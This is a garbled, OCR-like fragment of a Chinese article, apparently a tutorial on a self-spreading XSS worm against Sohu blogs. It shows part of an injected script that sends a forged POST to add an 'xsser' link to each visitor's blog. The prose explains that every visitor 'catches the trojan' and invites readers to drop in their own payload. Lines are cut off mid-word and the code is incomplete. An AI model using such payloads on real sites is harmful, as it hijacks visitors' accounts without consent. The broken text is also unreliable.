 do',false);r.setRequestHeader('Content-Type','application/x
urlencoded');r.send('m=add&title=xsser&desc=xsser&link=http
blog.sohu.com');</script\>")
这代码的意思就是，当访问者访问我们的博
时，标题将会被修改为“xsser”并且加上一个
xsser.blog.sohu.com”的连接，这样我们就能
的了。我把大家可以随意发挥的地方都用“<sc
("xss")</script>”代替，换句话说，我们挂<
候，只要有人进来，他就中了马。并且还把他的